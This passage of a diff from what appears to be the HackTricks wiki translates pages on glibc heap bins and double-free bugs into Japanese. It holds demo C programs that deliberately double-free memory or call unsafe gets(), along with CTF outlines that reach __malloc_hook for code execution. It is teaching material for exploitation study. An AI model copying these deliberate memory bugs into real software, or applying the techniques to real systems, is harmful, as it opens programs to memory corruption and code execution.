for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
// Loop to allocate memory 8 times
|
||||
for (i = 0; i < 9; i++) {
|
||||
chunks[i] = malloc(0x100);
|
||||
if (chunks[i] == NULL) { // Check if malloc failed
|
||||
fprintf(stderr, "Memory allocation failed at iteration %d\n", i);
|
||||
return 1;
|
||||
}
|
||||
printf("Address of chunk %d: %p\n", i, (void *)chunks[i]);
|
||||
}
|
||||
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
// Loop to free the allocated memory
|
||||
for (i = 0; i < 8; i++) {
|
||||
free(chunks[i]);
|
||||
}
|
||||
|
||||
chunks[9] = malloc(0x110);
|
||||
chunks[9] = malloc(0x110);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
9つの同じサイズのチャンクを割り当てて解放する方法に注意してください。これにより、**tcacheが満たされ**、8つ目は**fastbinには大きすぎる**ため、未ソートのビンに格納されます。そして9つ目は解放されていないため、9つ目と8つ目は**トップチャンクとマージされません**。次に、0x110のより大きなチャンクを割り当てると、**未ソートのビンのチャンクが小さなビンに移動します**。
|
||||
|
||||
Note how we allocate and free 9 chunks of the same size so they **fill the tcache** and the eight one is stored in the unsorted bin because it's **too big for the fastbin** and the ninth one isn't freed so the ninth and the eights **don't get merged with the top chunk**. Then we allocate a bigger chunk of 0x110 which makes **the chunk in the unsorted bin goes to the small bin**.
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the small bin:
|
||||
|
||||
それをコンパイルし、`main`関数の`ret`オペコードにブレークポイントを設定してデバッグします。次に、`gef`を使用すると、tcacheビンが満杯で、1つのチャンクが小さなビンにあることがわかります。
|
||||
```bash
|
||||
gef➤ heap bins
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -412,96 +387,90 @@ Fastbins[idx=6, size=0x80] 0x00
|
||||
[+] Found 0 chunks in unsorted bin.
|
||||
──────────────────────────────────────────────────────────────────────── Small Bins for arena at 0xfffff7f90b00 ────────────────────────────────────────────────────────────────────────
|
||||
[+] small_bins[16]: fw=0xaaaaaaac1e10, bk=0xaaaaaaac1e10
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
→ Chunk(addr=0xaaaaaaac1e20, size=0x110, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[+] Found 1 chunks in 1 small non-empty bins.
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Large bins
|
||||
### 大きなビン
|
||||
|
||||
Unlike small bins, which manage chunks of fixed sizes, each **large bin handle a range of chunk sizes**. This is more flexible, allowing the system to accommodate **various sizes** without needing a separate bin for each size.
|
||||
小さなビンが固定サイズのチャンクを管理するのに対し、各**大きなビンはチャンクサイズの範囲を扱います**。これはより柔軟で、システムが**さまざまなサイズ**を別々のビンなしで収容できるようにします。
|
||||
|
||||
In a memory allocator, large bins start where small bins end. The ranges for large bins grow progressively larger, meaning the first bin might cover chunks from 512 to 576 bytes, while the next covers 576 to 640 bytes. This pattern continues, with the largest bin containing all chunks above 1MB.
|
||||
メモリアロケータでは、大きなビンは小さなビンが終了するところから始まります。大きなビンの範囲は徐々に大きくなり、最初のビンは512バイトから576バイトのチャンクをカバーし、次のビンは576バイトから640バイトをカバーします。このパターンは続き、最大のビンは1MBを超えるすべてのチャンクを含みます。
|
||||
|
||||
Large bins are slower to operate compared to small bins because they must **sort and search through a list of varying chunk sizes to find the best fit** for an allocation. When a chunk is inserted into a large bin, it has to be sorted, and when memory is allocated, the system must find the right chunk. This extra work makes them **slower**, but since large allocations are less common than small ones, it's an acceptable trade-off.
|
||||
大きなビンは小さなビンに比べて操作が遅くなります。なぜなら、**最適なフィットを見つけるためにさまざまなチャンクサイズのリストをソートして検索しなければならないからです**。チャンクが大きなビンに挿入されると、それはソートされ、メモリが割り当てられるときにシステムは適切なチャンクを見つけなければなりません。この追加の作業により、**遅くなります**が、大きな割り当ては小さな割り当てよりも一般的ではないため、許容できるトレードオフです。
|
||||
|
||||
There are:
|
||||
以下があります:
|
||||
|
||||
- 32 bins of 64B range (collide with small bins)
|
||||
- 16 bins of 512B range (collide with small bins)
|
||||
- 8bins of 4096B range (part collide with small bins)
|
||||
- 4bins of 32768B range
|
||||
- 2bins of 262144B range
|
||||
- 1bin for remaining sizes
|
||||
- 64B範囲のビンが32個(小さなビンと衝突)
|
||||
- 512B範囲のビンが16個(小さなビンと衝突)
|
||||
- 4096B範囲のビンが8個(小さなビンと部分的に衝突)
|
||||
- 32768B範囲のビンが4個
|
||||
- 262144B範囲のビンが2個
|
||||
- 残りのサイズ用のビンが1個
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Large bin sizes code</summary>
|
||||
|
||||
<summary>大きなビンサイズのコード</summary>
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
|
||||
#define largebin_index_32(sz) \
|
||||
(((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
(((((unsigned long) (sz)) >> 6) <= 38) ? 56 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
|
||||
#define largebin_index_32_big(sz) \
|
||||
(((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
(((((unsigned long) (sz)) >> 6) <= 45) ? 49 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
|
||||
// XXX It remains to be seen whether it is good to keep the widths of
|
||||
// XXX the buckets the same or whether it should be scaled by a factor
|
||||
// XXX of two as well.
|
||||
#define largebin_index_64(sz) \
|
||||
(((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
(((((unsigned long) (sz)) >> 6) <= 48) ? 48 + (((unsigned long) (sz)) >> 6) :\
|
||||
((((unsigned long) (sz)) >> 9) <= 20) ? 91 + (((unsigned long) (sz)) >> 9) :\
|
||||
((((unsigned long) (sz)) >> 12) <= 10) ? 110 + (((unsigned long) (sz)) >> 12) :\
|
||||
((((unsigned long) (sz)) >> 15) <= 4) ? 119 + (((unsigned long) (sz)) >> 15) :\
|
||||
((((unsigned long) (sz)) >> 18) <= 2) ? 124 + (((unsigned long) (sz)) >> 18) :\
|
||||
126)
|
||||
|
||||
#define largebin_index(sz) \
|
||||
(SIZE_SZ == 8 ? largebin_index_64 (sz) \
|
||||
: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
|
||||
: largebin_index_32 (sz))
|
||||
(SIZE_SZ == 8 ? largebin_index_64 (sz) \
|
||||
: MALLOC_ALIGNMENT == 16 ? largebin_index_32_big (sz) \
|
||||
: largebin_index_32 (sz))
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Add a large chunk example</summary>
|
||||
|
||||
<summary>大きなチャンクの例を追加</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunks[2];
|
||||
char *chunks[2];
|
||||
|
||||
chunks[0] = malloc(0x1500);
|
||||
chunks[1] = malloc(0x1500);
|
||||
free(chunks[0]);
|
||||
chunks[0] = malloc(0x2000);
|
||||
chunks[0] = malloc(0x1500);
|
||||
chunks[1] = malloc(0x1500);
|
||||
free(chunks[0]);
|
||||
chunks[0] = malloc(0x2000);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
2つの大きなアロケーションが行われ、その後1つが解放され(未ソートビンに入る)、より大きなアロケーションが行われます(解放されたものが未ソートビンから大きなビンに移動します)。
|
||||
|
||||
2 large allocations are performed, then on is freed (putting it in the unsorted bin) and a bigger allocation in made (moving the free one from the usorted bin ro the large bin).
|
||||
|
||||
Compile it and debug it with a breakpoint in the `ret` opcode from `main` function. then with `gef` you can see that the tcache bin is full and one chunk is in the large bin:
|
||||
|
||||
それをコンパイルし、`main`関数の`ret`オペコードにブレークポイントを設定してデバッグします。次に、`gef`を使用すると、tcacheビンが満杯であり、1つのチャンクが大きなビンにあることがわかります。
|
||||
```bash
|
||||
gef➤ heap bin
|
||||
──────────────────────────────────────────────────────────────────────────────── Tcachebins for thread 1 ────────────────────────────────────────────────────────────────────────────────
|
||||
@ -520,117 +489,108 @@ Fastbins[idx=6, size=0x80] 0x00
|
||||
[+] Found 0 chunks in 0 small non-empty bins.
|
||||
──────────────────────────────────────────────────────────────────────── Large Bins for arena at 0xfffff7f90b00 ────────────────────────────────────────────────────────────────────────
|
||||
[+] large_bins[100]: fw=0xaaaaaaac1290, bk=0xaaaaaaac1290
|
||||
→ Chunk(addr=0xaaaaaaac12a0, size=0x1510, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
→ Chunk(addr=0xaaaaaaac12a0, size=0x1510, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[+] Found 1 chunks in 1 large non-empty bins.
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Top Chunk
|
||||
|
||||
### トップチャンク
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/a07e000e82cb71238259e674529c37c12dc7d423/malloc/malloc.c#L1711
|
||||
|
||||
/*
|
||||
Top
|
||||
Top
|
||||
|
||||
The top-most available chunk (i.e., the one bordering the end of
|
||||
available memory) is treated specially. It is never included in
|
||||
any bin, is used only if no other chunk is available, and is
|
||||
released back to the system if it is very large (see
|
||||
M_TRIM_THRESHOLD). Because top initially
|
||||
points to its own bin with initial zero size, thus forcing
|
||||
extension on the first malloc request, we avoid having any special
|
||||
code in malloc to check whether it even exists yet. But we still
|
||||
need to do so when getting memory from system, so we make
|
||||
initial_top treat the bin as a legal but unusable chunk during the
|
||||
interval between initialization and the first call to
|
||||
sysmalloc. (This is somewhat delicate, since it relies on
|
||||
the 2 preceding words to be zero during this interval as well.)
|
||||
*/
|
||||
The top-most available chunk (i.e., the one bordering the end of
|
||||
available memory) is treated specially. It is never included in
|
||||
any bin, is used only if no other chunk is available, and is
|
||||
released back to the system if it is very large (see
|
||||
M_TRIM_THRESHOLD). Because top initially
|
||||
points to its own bin with initial zero size, thus forcing
|
||||
extension on the first malloc request, we avoid having any special
|
||||
code in malloc to check whether it even exists yet. But we still
|
||||
need to do so when getting memory from system, so we make
|
||||
initial_top treat the bin as a legal but unusable chunk during the
|
||||
interval between initialization and the first call to
|
||||
sysmalloc. (This is somewhat delicate, since it relies on
|
||||
the 2 preceding words to be zero during this interval as well.)
|
||||
*/
|
||||
|
||||
/* Conveniently, the unsorted bin can be used as dummy top on first call */
|
||||
#define initial_top(M) (unsorted_chunks (M))
|
||||
```
|
||||
基本的に、これは現在利用可能なヒープのすべてのチャンクを含んでいます。mallocが実行されると、使用するための利用可能なフリーチャンクがない場合、このトップチャンクは必要なスペースを確保するためにサイズを減少させます。\
|
||||
トップチャンクへのポインタは`malloc_state`構造体に格納されています。
|
||||
|
||||
Basically, this is a chunk containing all the currently available heap. When a malloc is performed, if there isn't any available free chunk to use, this top chunk will be reducing its size giving the necessary space.\
|
||||
The pointer to the Top Chunk is stored in the `malloc_state` struct.
|
||||
|
||||
Moreover, at the beginning, it's possible to use the unsorted chunk as the top chunk.
|
||||
さらに、最初は、未整列チャンクをトップチャンクとして使用することが可能です。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Observe the Top Chunk example</summary>
|
||||
|
||||
<summary>トップチャンクの例を観察する</summary>
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <stdio.h>
|
||||
|
||||
int main(void)
|
||||
{
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
return 0;
|
||||
char *chunk;
|
||||
chunk = malloc(24);
|
||||
printf("Address of the chunk: %p\n", (void *)chunk);
|
||||
gets(chunk);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
After compiling and debugging it with a break point in the `ret` opcode of `main` I saw that the malloc returned the address `0xaaaaaaac12a0` and these are the chunks:
|
||||
|
||||
`main`の`ret`オペコードにブレークポイントを設定してコンパイルおよびデバッグした後、mallocがアドレス`0xaaaaaaac12a0`を返し、これらのチャンクが表示されました:
|
||||
```bash
|
||||
gef➤ heap chunks
|
||||
Chunk(addr=0xaaaaaaac1010, size=0x290, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac1010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
|
||||
[0x0000aaaaaaac1010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................]
|
||||
Chunk(addr=0xaaaaaaac12a0, size=0x20, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac12a0 41 41 41 41 41 41 41 00 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
[0x0000aaaaaaac12a0 41 41 41 41 41 41 41 00 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
Chunk(addr=0xaaaaaaac12c0, size=0x410, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac12c0 41 64 64 72 65 73 73 20 6f 66 20 74 68 65 20 63 Address of the c]
|
||||
[0x0000aaaaaaac12c0 41 64 64 72 65 73 73 20 6f 66 20 74 68 65 20 63 Address of the c]
|
||||
Chunk(addr=0xaaaaaaac16d0, size=0x410, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA)
|
||||
[0x0000aaaaaaac16d0 41 41 41 41 41 41 41 0a 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
[0x0000aaaaaaac16d0 41 41 41 41 41 41 41 0a 00 00 00 00 00 00 00 00 AAAAAAA.........]
|
||||
Chunk(addr=0xaaaaaaac1ae0, size=0x20530, flags=PREV_INUSE | IS_MMAPPED | NON_MAIN_ARENA) ← top chunk
|
||||
```
|
||||
|
||||
Where it can be seen that the top chunk is at address `0xaaaaaaac1ae0`. This is no surprise because the last allocated chunk was in `0xaaaaaaac12a0` with a size of `0x410` and `0xaaaaaaac12a0 + 0x410 = 0xaaaaaaac1ae0` .\
|
||||
It's also possible to see the length of the Top chunk on its chunk header:
|
||||
|
||||
トップチャンクがアドレス `0xaaaaaaac1ae0` にあることがわかります。これは驚くべきことではありません。なぜなら、最後に割り当てられたチャンクは `0xaaaaaaac12a0` にあり、サイズは `0x410` で、`0xaaaaaaac12a0 + 0x410 = 0xaaaaaaac1ae0` だからです。\
|
||||
トップチャンクの長さは、そのチャンクヘッダーでも確認できます:
|
||||
```bash
|
||||
gef➤ x/8wx 0xaaaaaaac1ae0 - 16
|
||||
0xaaaaaaac1ad0: 0x00000000 0x00000000 0x00020531 0x00000000
|
||||
0xaaaaaaac1ae0: 0x00000000 0x00000000 0x00000000 0x00000000
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### Last Remainder
|
||||
### 最後の残り
|
||||
|
||||
When malloc is used and a chunk is divided (from the unsorted bin or from the top chunk for example), the chunk created from the rest of the divided chunk is called Last Remainder and it's pointer is stored in the `malloc_state` struct.
|
||||
mallocが使用され、チャンクが分割されると(例えば、未整列ビンまたはトップチャンクから)、分割されたチャンクの残りから作成されたチャンクは「最後の残り」と呼ばれ、そのポインタは`malloc_state`構造体に格納されます。
|
||||
|
||||
## Allocation Flow
|
||||
## 割り当てフロー
|
||||
|
||||
Check out:
|
||||
チェックアウト:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/malloc-and-sysmalloc.md
|
||||
{{#endref}}
|
||||
|
||||
## Free Flow
|
||||
## 解放フロー
|
||||
|
||||
Check out:
|
||||
チェックアウト:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/free.md
|
||||
{{#endref}}
|
||||
|
||||
## Heap Functions Security Checks
|
||||
## ヒープ関数のセキュリティチェック
|
||||
|
||||
Check the security checks performed by heavily used functions in heap in:
|
||||
ヒープで広く使用される関数によって実行されるセキュリティチェックを確認するには:
|
||||
|
||||
{{#ref}}
|
||||
heap-memory-functions/heap-functions-security-checks.md
|
||||
{{#endref}}
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/)
|
||||
- [https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/](https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/)
|
||||
|
||||
@ -1,92 +1,90 @@
|
||||
# Double Free
|
||||
# ダブルフリー
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
If you free a block of memory more than once, it can mess up the allocator's data and open the door to attacks. Here's how it happens: when you free a block of memory, it goes back into a list of free chunks (e.g. the "fast bin"). If you free the same block twice in a row, the allocator detects this and throws an error. But if you **free another chunk in between, the double-free check is bypassed**, causing corruption.
|
||||
メモリのブロックを複数回解放すると、アロケータのデータが混乱し、攻撃の扉が開かれる可能性があります。これは次のように発生します:メモリのブロックを解放すると、それはフリーチャンクのリスト(例:「ファストビン」)に戻ります。同じブロックを連続して2回解放すると、アロケータはこれを検出し、エラーをスローします。しかし、**その間に別のチャンクを解放すると、ダブルフリーのチェックがバイパスされ**、破損が発生します。
|
||||
|
||||
Now, when you ask for new memory (using `malloc`), the allocator might give you a **block that's been freed twice**. This can lead to two different pointers pointing to the same memory location. If an attacker controls one of those pointers, they can change the contents of that memory, which can cause security issues or even allow them to execute code.
|
||||
|
||||
Example:
|
||||
今、新しいメモリを要求すると(`malloc`を使用)、アロケータは**2回解放されたブロック**を返す可能性があります。これにより、2つの異なるポインタが同じメモリ位置を指すことになります。攻撃者がそのポインタの1つを制御している場合、彼らはそのメモリの内容を変更でき、これがセキュリティ問題を引き起こしたり、コードを実行させたりする可能性があります。
|
||||
|
||||
例:
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
|
||||
int main() {
|
||||
// Allocate memory for three chunks
|
||||
char *a = (char *)malloc(10);
|
||||
char *b = (char *)malloc(10);
|
||||
char *c = (char *)malloc(10);
|
||||
char *d = (char *)malloc(10);
|
||||
char *e = (char *)malloc(10);
|
||||
char *f = (char *)malloc(10);
|
||||
char *g = (char *)malloc(10);
|
||||
char *h = (char *)malloc(10);
|
||||
char *i = (char *)malloc(10);
|
||||
// Allocate memory for three chunks
|
||||
char *a = (char *)malloc(10);
|
||||
char *b = (char *)malloc(10);
|
||||
char *c = (char *)malloc(10);
|
||||
char *d = (char *)malloc(10);
|
||||
char *e = (char *)malloc(10);
|
||||
char *f = (char *)malloc(10);
|
||||
char *g = (char *)malloc(10);
|
||||
char *h = (char *)malloc(10);
|
||||
char *i = (char *)malloc(10);
|
||||
|
||||
// Print initial memory addresses
|
||||
printf("Initial allocations:\n");
|
||||
printf("a: %p\n", (void *)a);
|
||||
printf("b: %p\n", (void *)b);
|
||||
printf("c: %p\n", (void *)c);
|
||||
printf("d: %p\n", (void *)d);
|
||||
printf("e: %p\n", (void *)e);
|
||||
printf("f: %p\n", (void *)f);
|
||||
printf("g: %p\n", (void *)g);
|
||||
printf("h: %p\n", (void *)h);
|
||||
printf("i: %p\n", (void *)i);
|
||||
// Print initial memory addresses
|
||||
printf("Initial allocations:\n");
|
||||
printf("a: %p\n", (void *)a);
|
||||
printf("b: %p\n", (void *)b);
|
||||
printf("c: %p\n", (void *)c);
|
||||
printf("d: %p\n", (void *)d);
|
||||
printf("e: %p\n", (void *)e);
|
||||
printf("f: %p\n", (void *)f);
|
||||
printf("g: %p\n", (void *)g);
|
||||
printf("h: %p\n", (void *)h);
|
||||
printf("i: %p\n", (void *)i);
|
||||
|
||||
// Fill tcache
|
||||
free(a);
|
||||
free(b);
|
||||
free(c);
|
||||
free(d);
|
||||
free(e);
|
||||
free(f);
|
||||
free(g);
|
||||
// Fill tcache
|
||||
free(a);
|
||||
free(b);
|
||||
free(c);
|
||||
free(d);
|
||||
free(e);
|
||||
free(f);
|
||||
free(g);
|
||||
|
||||
// Introduce double-free vulnerability in fast bin
|
||||
free(h);
|
||||
free(i);
|
||||
free(h);
|
||||
// Introduce double-free vulnerability in fast bin
|
||||
free(h);
|
||||
free(i);
|
||||
free(h);
|
||||
|
||||
|
||||
// Reallocate memory and print the addresses
|
||||
char *a1 = (char *)malloc(10);
|
||||
char *b1 = (char *)malloc(10);
|
||||
char *c1 = (char *)malloc(10);
|
||||
char *d1 = (char *)malloc(10);
|
||||
char *e1 = (char *)malloc(10);
|
||||
char *f1 = (char *)malloc(10);
|
||||
char *g1 = (char *)malloc(10);
|
||||
char *h1 = (char *)malloc(10);
|
||||
char *i1 = (char *)malloc(10);
|
||||
char *i2 = (char *)malloc(10);
|
||||
// Reallocate memory and print the addresses
|
||||
char *a1 = (char *)malloc(10);
|
||||
char *b1 = (char *)malloc(10);
|
||||
char *c1 = (char *)malloc(10);
|
||||
char *d1 = (char *)malloc(10);
|
||||
char *e1 = (char *)malloc(10);
|
||||
char *f1 = (char *)malloc(10);
|
||||
char *g1 = (char *)malloc(10);
|
||||
char *h1 = (char *)malloc(10);
|
||||
char *i1 = (char *)malloc(10);
|
||||
char *i2 = (char *)malloc(10);
|
||||
|
||||
// Print initial memory addresses
|
||||
printf("After reallocations:\n");
|
||||
printf("a1: %p\n", (void *)a1);
|
||||
printf("b1: %p\n", (void *)b1);
|
||||
printf("c1: %p\n", (void *)c1);
|
||||
printf("d1: %p\n", (void *)d1);
|
||||
printf("e1: %p\n", (void *)e1);
|
||||
printf("f1: %p\n", (void *)f1);
|
||||
printf("g1: %p\n", (void *)g1);
|
||||
printf("h1: %p\n", (void *)h1);
|
||||
printf("i1: %p\n", (void *)i1);
|
||||
printf("i2: %p\n", (void *)i2);
|
||||
// Print initial memory addresses
|
||||
printf("After reallocations:\n");
|
||||
printf("a1: %p\n", (void *)a1);
|
||||
printf("b1: %p\n", (void *)b1);
|
||||
printf("c1: %p\n", (void *)c1);
|
||||
printf("d1: %p\n", (void *)d1);
|
||||
printf("e1: %p\n", (void *)e1);
|
||||
printf("f1: %p\n", (void *)f1);
|
||||
printf("g1: %p\n", (void *)g1);
|
||||
printf("h1: %p\n", (void *)h1);
|
||||
printf("i1: %p\n", (void *)i1);
|
||||
printf("i2: %p\n", (void *)i2);
|
||||
|
||||
return 0;
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
この例では、tcacheをいくつかの解放されたチャンク(7)で埋めた後、コードは**チャンク`h`を解放し、次にチャンク`i`を解放し、再び`h`を解放することでダブルフリーを引き起こします**(ファストビンの重複とも呼ばれます)。これにより、再割り当て時に重複したメモリアドレスを受け取る可能性が生じ、2つ以上のポインタが同じメモリ位置を指すことができます。1つのポインタを通じてデータを操作すると、他のポインタにも影響を与え、重大なセキュリティリスクと悪用の可能性を生み出します。
|
||||
|
||||
In this example, after filling the tcache with several freed chunks (7), the code **frees chunk `h`, then chunk `i`, and then `h` again, causing a double free** (also known as Fast Bin dup). This opens the possibility of receiving overlapping memory addresses when reallocating, meaning two or more pointers can point to the same memory location. Manipulating data through one pointer can then affect the other, creating a critical security risk and potential for exploitation.
|
||||
実行すると、**`i1`と`i2`が同じアドレスを取得したことに注意してください**:
|
||||
|
||||
Executing it, note how **`i1` and `i2` got the same address**:
|
||||
|
||||
<pre><code>Initial allocations:
|
||||
<pre><code>初期割り当て:
|
||||
a: 0xaaab0f0c22a0
|
||||
b: 0xaaab0f0c22c0
|
||||
c: 0xaaab0f0c22e0
|
||||
@ -96,7 +94,7 @@ f: 0xaaab0f0c2340
|
||||
g: 0xaaab0f0c2360
|
||||
h: 0xaaab0f0c2380
|
||||
i: 0xaaab0f0c23a0
|
||||
After reallocations:
|
||||
再割り当て後:
|
||||
a1: 0xaaab0f0c2360
|
||||
b1: 0xaaab0f0c2340
|
||||
c1: 0xaaab0f0c2320
|
||||
@ -109,23 +107,23 @@ h1: 0xaaab0f0c2380
|
||||
</strong><strong>i2: 0xaaab0f0c23a0
|
||||
</strong></code></pre>
|
||||
|
||||
## Examples
|
||||
## 例
|
||||
|
||||
- [**Dragon Army. Hack The Box**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/dragon-army/)
|
||||
- We can only allocate Fast-Bin-sized chunks except for size `0x70`, which prevents the usual `__malloc_hook` overwrite.
|
||||
- Instead, we use PIE addresses that start with `0x56` as a target for Fast Bin dup (1/2 chance).
|
||||
- One place where PIE addresses are stored is in `main_arena`, which is inside Glibc and near `__malloc_hook`
|
||||
- We target a specific offset of `main_arena` to allocate a chunk there and continue allocating chunks until reaching `__malloc_hook` to get code execution.
|
||||
- サイズ`0x70`を除いて、ファストビンサイズのチャンクしか割り当てられず、通常の`__malloc_hook`の上書きを防ぎます。
|
||||
- 代わりに、`0x56`で始まるPIEアドレスをファストビンの重複のターゲットとして使用します(1/2の確率)。
|
||||
- PIEアドレスが保存される場所の1つは`main_arena`で、これはGlibc内にあり、`__malloc_hook`の近くにあります。
|
||||
- 特定のオフセットの`main_arena`をターゲットにして、そこにチャンクを割り当て、`__malloc_hook`に到達するまでチャンクを割り当て続けてコード実行を取得します。
|
||||
- [**zero_to_hero. PicoCTF**](https://7rocky.github.io/en/ctf/picoctf/binary-exploitation/zero_to_hero/)
|
||||
- Using Tcache bins and a null-byte overflow, we can achieve a double-free situation:
|
||||
- We allocate three chunks of size `0x110` (`A`, `B`, `C`)
|
||||
- We free `B`
|
||||
- We free `A` and allocate again to use the null-byte overflow
|
||||
- Now `B`'s size field is `0x100`, instead of `0x111`, so we can free it again
|
||||
- We have one Tcache-bin of size `0x110` and one of size `0x100` that point to the same address. So we have a double free.
|
||||
- We leverage the double free using [Tcache poisoning](tcache-bin-attack.md)
|
||||
- Tcacheビンとヌルバイトオーバーフローを使用して、ダブルフリーの状況を達成できます:
|
||||
- サイズ`0x110`のチャンクを3つ(`A`、`B`、`C`)割り当てます。
|
||||
- `B`を解放します。
|
||||
- `A`を解放し、ヌルバイトオーバーフローを使用するために再度割り当てます。
|
||||
- 現在、`B`のサイズフィールドは`0x100`であり、`0x111`ではないため、再度解放できます。
|
||||
- サイズ`0x110`のTcacheビンとサイズ`0x100`のTcacheビンが同じアドレスを指しているため、ダブルフリーが発生します。
|
||||
- [Tcache poisoning](tcache-bin-attack.md)を使用してダブルフリーを利用します。
|
||||
|
||||
## References
|
||||
## 参考文献
|
||||
|
||||
- [https://heap-exploitation.dhavalkapil.com/attacks/double_free](https://heap-exploitation.dhavalkapil.com/attacks/double_free)
|
||||
|
||||
|
||||
@ -2,7 +2,7 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
